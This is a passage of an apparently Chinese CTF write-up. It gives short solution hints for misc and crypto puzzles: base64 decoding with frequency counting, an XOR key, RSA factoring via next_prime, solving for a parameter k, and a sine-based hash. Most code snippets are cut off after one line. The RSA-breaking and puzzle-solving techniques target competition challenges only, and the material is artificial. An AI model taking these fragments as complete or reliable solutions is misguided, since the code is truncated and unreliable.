l8rMVtDX0ZKQzF6TComQztaRFR7VFpCR3tAIWMlKFVaXjMvWUN7RU45VjlZL1VMMXt9VkNUXzgrRTROX0hJe0JjW1VSfTI3M3slRkVaIUBITjkpVGNSY0hDSCNHTlVGOExaWEVDTntISEtCU1NaRFNYTTcyTlkkQSFdSn1AWjVOKkAlWTFORjUxWUNYQFRfRntTXSZHTU1UKiQ1TkdITk5ZVCZVS1p7VEVIY05GMk5TQFdQNFFNSDlIVlooT1pVX1I4Rlljei9RfV5MQE5UVSZaVlFVVTd6QVAyelRXW1MkM1VDJF5UQENESFRFWl5FRVBUVGNTUVBaQ1d6SF84Uk5cTllAMzYyVVVPWkVFI05GQlc1KUljQC8qKiNCKEZOK0t6KTgrQypDN0JOK09IW0VaRjNUSWNfQEFYMzJUX1o1RjV7X1pGSEZAUnokVV9aW09TXkxaNkBRLztXSlpOKUhLT1JKU0NHWkZOVVJBY0t6RkBVQElSXlVFSEk7WVVTJUhGU0VSTSUlQ0MhWlFTQyh9WFRaTzg3SENdUFJfSDRUN0RGVlRHSFUrTlpfXUBDKXs5RldaXHtSO2Mpe11cSEEmSzNTVXsvOzRVI1lVelRcSigze1lTRihYfUM0UDJFe0UjWSF7WVZDNjlTY0VOW1JZQFVIIyZjSElIRSRFITZKe0xUTUFfO1kzSDJ7NlNVRDFIQzZGRF16NH1OXysxW0NfRkpDMXpMKiZDO1pEVHtUWkJHe0AhYyUoVVpeMy9ZQ3tFTjlWOVkvVUwxe31WQ1RfOCtFNE5fSEl7QmNbVVJ9MjczeyVGRVohQEhOOSlUY1JjSENII0dOVUY4TFpYRUNOe0hIS0JTU1pEU1hNNzJOWSRBIV1KfUBaNU4qQCVZMU5GNTFZQ1hAVF9Ge1NdJkdNTVQqJDVOR0hOTllUJlVLWntURUhjTkYyTlNAV1A0UU1IOUhWWihPWlVfUjhGWWN6L1F9XkxATlRVJlpWUVVVN3pBUDJ6VFdbUyQzVUMkXlRAQ0RIVEVaXkVFUFRUY1NRUFpDV3pIXzhSTlxOWUAzNjJVVU9aRUUjTkZCVzUpSWNALyoqI0IoRk4rS3opOCtDKkM3Qk4rT0hbRVpGM1RJY19AQVgzMlRfWjVGNXtfWkZIRkBSeiRVX1pbT1NeTFo2QFEvO1dKWk4pSEtPUkpTQ0daRk5VUkFjS3pGQFVASVJeVUVISTtZVVMlSEZTRVJNJQ== |
base64解码后再去字频统计,即可得到flag。

ez_pyc
让GPT分析并给出代码
x = [34, 44, 72] |
猜测x是key,异或后即可得到flag。
x = [34, 44, 72] |
Crypto
ez_encode
赛博厨子一把梭

你知道什么叫第二重要极限吗?
找个在线网站求出极限的值再md5一下即可。
网站:极限计算器
sign_in
from gmpy2 import * |
参考链接:NepCTF2022]中学数学
next_prime算法的本质逻辑即是通过不断枚举奇数判断是否为素数,而这里n的分解保证了其必为素数,再判断素数的话属于是多此一举(浪费计算资源),所以我们可以根据素数分布公式或next_prime的方案向下枚举,得到唯一分解即可。
import gmpy2 |
ez_rsa
from Crypto.Util.number import * |
这里面就只有k是未知数,解方程求出k即可得到p和q。
求k
# sage |
常规rsa
from Crypto.Util.number import * |
ez_hash
print(sin(int.from_bytes(open("flag.txt", "rb").read().strip(), "big")).n(1024)) |
参考:2023-ASISCTF-finals-wp-crypto
参考里是 tan,但原理都一样。
脚本:
# sage |